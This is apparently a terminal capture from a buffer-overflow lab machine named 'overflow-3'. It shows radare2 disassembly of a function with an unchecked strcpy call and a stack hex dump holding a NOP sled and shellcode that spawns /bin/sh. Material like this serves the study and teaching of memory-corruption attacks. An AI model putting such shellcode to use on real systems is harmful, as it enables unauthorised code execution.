 user1@ip-10-10-99-18:~/overflow-3
user1@ip-10-10-99-18:~/overflow-3 126x31
0x00400539 488b9568ffff. mov rdx, qword [var_98h]
0x00400540 488d8570ffff. lea rax, [var_90h]
0x00400547 4889d6 mov rsi, rdx
0x0040054a 4889c7 mov rdi, rax
0x0040054d e8defeffff call sym.imp.strcpy ; char *strcpy(char
;-- rip:
0x00400552 b 488d8570ffff. lea rax, [var_90h]
0x00400559 4889c7 mov rdi, rax
0x0040055c e8dffeffff call sym.imp.puts ; int puts(const cha
0x00400561 90 nop
0x00400562 c9 leave
0x00400563 b c3 ret
[0x00400552]> px @rsp
- offset - 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0x7fffffffe0e0 c0e8 dcf7 ff7f 0000 47e5 ffff ff7f 0000 ........G.......
0x7fffffffe0f0 9090 9090 9090 9090 9090 9090 9090 9090 ................
0x7fffffffe100 9090 9090 9090 9090 9090 9090 9090 9090 ................
0x7fffffffe110 9090 9090 9090 9090 9090 9090 9090 9090 ................
0x7fffffffe120 9090 9090 9090 9090 9090 9090 9090 9090 ................
0x7fffffffe130 9090 9090 9090 9090 9090 9090 9090 9090 ................
0x7fffffffe140 9090 9090 9090 9090 9090 9090 9090 9090 ................
0x7fffffffe150 9090 9090 9090 9090 9090 9090 9090 9090 ................
0x7fffffffe160 9090 9090 9090 9090 9090 48b9 2f62 696e ..........H./bin
0x7fffffffe170 2f73 6811 48c1 e108 48c1 e908 5148 8d3c /sh.H...H...QH.<
0x7fffffffe180 2448 31d2 b000 0000 9005 4000 0000 0000 $H1.......@.....
0x7fffffffe190 88e2 ffff ff7f 0000 0000 0000 0200 0000 ................
0x7fffffffe1a0 a005 4000 0000 0000 2a30 a4f7 ff7f 0000 ..@.....*0......
0x7fffffffe1b0 0000 0000 0000 0000 88e2 ffff ff7f 0000 ................
0x7fffffffe1c0 0000 0400 0200 0000 6405 4000 0000 0000 ........d.@.....
0x7fffffffe1d0 0000 0000 0000 0000 16e9 cb6b 6edb f4d6 ...........kn...
[0x00400552]>